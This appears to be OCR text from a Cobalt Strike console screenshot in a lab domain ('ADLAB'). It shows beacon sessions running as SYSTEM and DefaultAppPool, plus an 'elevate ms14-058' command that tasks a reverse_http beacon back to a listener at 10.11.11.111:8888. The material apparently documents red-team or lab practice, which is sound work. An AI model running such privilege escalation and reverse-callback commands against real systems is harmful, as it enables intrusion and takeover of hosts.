 Cobalt Strike View Attacks Reporting Help
external internal listener user compute
192.168.2.100 192.168.2.100 powershell SYSTEM * ADLAB
192.168.2.100 192.168.2.100 powershell DefaultAppPool ADLAB
Interact
Access
Explore
Pivoting
Spawn
K8Ladon
Session
Event Log X Listeners X Beacon 192.168.2.100@2972 X
beacon> elevate ms14-058 powershell
[*] Task Beacon to run windows/beacon_http/reverse_http (10.11.11.111:8888) via ms14-058